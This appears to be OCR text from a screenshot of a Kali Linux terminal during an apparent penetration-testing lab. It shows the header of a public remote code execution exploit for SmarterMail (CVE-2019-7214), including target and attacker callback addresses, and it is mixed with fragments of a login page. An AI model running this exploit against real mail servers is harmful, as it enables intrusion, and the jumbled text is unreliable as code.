 kali@kali: ~/Desktop/Algernon
File Actions Edit View Help
kali@kali: ~/Desktop/Algernon × kali@kali: ~/Desktop/Algernon ×
# Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
Welcome to SmarterMail
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
English
Remember Me
HOST='192.168.182.65'
PORT=17001
LHOST='192.168.45.167'
LPORT=445
That domain was not found. Double check your email
address